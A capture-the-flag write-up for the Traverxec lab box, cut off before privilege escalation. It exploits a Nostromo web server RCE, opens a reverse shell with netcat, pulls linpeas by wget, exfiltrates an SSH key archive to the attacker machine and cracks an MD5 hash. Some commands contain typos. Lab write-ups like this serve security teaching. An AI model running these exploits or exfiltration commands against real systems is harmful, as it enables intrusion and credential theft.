
Traverxec
Overview
Traverxec is an easy linux box that features a Nostromo Web Server, which is vulnerable to Remote Code Execution (RCE). The Web server configuration files lead us to SSH credentials, which allow us to move laterally to the user david. A bash script in the user’s home directory reveals that the user can execute journalctl as root, which is exploited to spawn a root shell!
Enumeration
ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.165 | grep ^[0-9] | cut -d '/' -f
1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV 10.10.10.165

Once the scan completes, it reveals ports 22 and 80 are open. NMAP also reports that the http-server-header is nostromo 1.9.6, which indicates the box is running the Nostromo HTTP server.
Nostromo

The webpage appears to be pretty empty, resulting in very little information at first look. So, we fire off a gobuster:
gobuster dir -u http://10.10.10.165 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -n
While we let gobuster run in the background, I look to Google. After a bit of digging, we find that Nostromo version 1.9.6 has a Remote Code Execution vulnerability. Being that this exploit is found on Exploit-DB, that usually means there is a Metasploit module for it - which means we can “manually” exploit it or use Metasploit. I’ll show both ways.
“Manual” exploitation
First, we need to copy the exploit from exploit-db and inspect it:
searchsploit -m /multiple/remote/47837
The heck is going on?

Interesting. We’re exploiting the http_verify function in nostromo nhttpd. Which is allowing us remote code execution. Let’s test it out:
python 47837.py 10.10.10.165 80 id

Ok, cool, we got a response. Lets setup a listener and try to get a shell:
nc -lvnp 9001
python 47837.py "nc -e bash 10.10.10.165 9001"
And…….. We get a shell
Metasploit
Now that we’ve manually exploited Nostromo, let’s automate it with Metasploit.
msfconsole
msf > use exploit/multi/htto/nostromo_code_exec
msf > set rhost 10.10.10.165
msf > set lhost 10.10.14.40
msf > run
Make sure you set lhost to YOUR machines IP.

After we fire off the exploit, we get a shell:

Stabilize Shell
Let’s move forward with our manual shell. But first, we need to stabilize it. I don’t know about you, but I can’t live without TAB auto-cmplete!
The target machine is Linux, so it SHOULD have Python installed, but lets check anyway.
which python
/usr/bin/python
Let’s spawn a TTY shell!
python -c 'import pty;pty.spawn("/bin/bash")'
ctrl+z (to background)
stty raw -echo
fg [enter] (to send to foreground)
We should now have a stable shell!
Automated Target Enumeration
I think it’s important to always have some sort of enumeration running while we’re working. So, one of the first things I do on a box is to get some sort of automated enuermation running. For Linux, I like to use Linpeas. There’s a couple of ways we can get this onto the box, but normally I’ll just wget it from my kali box.
On Attacker Machine, in the Linpeas directory
python -m SimpleHTTPServer
On Target Machine
cd /tmp/
wget 10.10.14.10:8000/linpeas.sh

Now that we have Linpeas, we use chmod +x to make it an executable and then ./linpeas.sh to run it.

Manual Target Enumeration
We have linpeas running, so now we can start manually enumerating the box. We check /etc/passwd and find the user David exists. It also shows us the web root for nostromo is /var/nostromo/. The /var/nostromo/conf directory, which contains the .htpasswd which leaks a crackable hash. We also find the file nhttpd.conf which reveals some interesting information. The file has a section called HOMEDIRS and hints towards public_www folders in a user’s home directory.
ls -la /home/david/public_www/

ls -la /home/david/public_www/protected-file-area/

BINGO! We find backup-ssh-identity-files.tgz. Let’s exfiltrate it!
On Attacker Machine
nc -lvp 1234 > backup-ssh-identity-files.tgz
On Target Machine
nc 10.10.14.40 < /home/david/public_www/protected-file-area/backup-ssh-identity-files.tgz
Let’s extract the files.
tar -xvf backup-ssh-identity-files.tgz
The archive contains SSH keys, one of them being the private key id_rsa.
Before we continue, lets check in on Linpeas

Looks like it found the same hash we did. Time to crack it!
Disclaimer!
This is a small rabbit-hole, but not entirely useless. If you didn’t find the protected-file-area in David’s home directory, this was another way to get the same end result.

In order to crack the hash, we need to identify waht type of hash it is. By inspecting the hash, we see it starts with $1$ - this means its an MD5 hash. Now, we can just throw the hash into a file and run it through Hashcat.
vi hash
(copy and paste hash)
:wq
hashcat -m 500 -a 0 --force hash /usr/share/wordlists/rockyou.txt
-mflag is used to set the mode.500is to set the mode toMD5.
After a little while, we successfully crack the hash!

Great, now we have the password for David. We can try to ssh into David’s account and hope that the password is the same, but I’ll save you the trouble - it isn’t.
So where do we use this password?
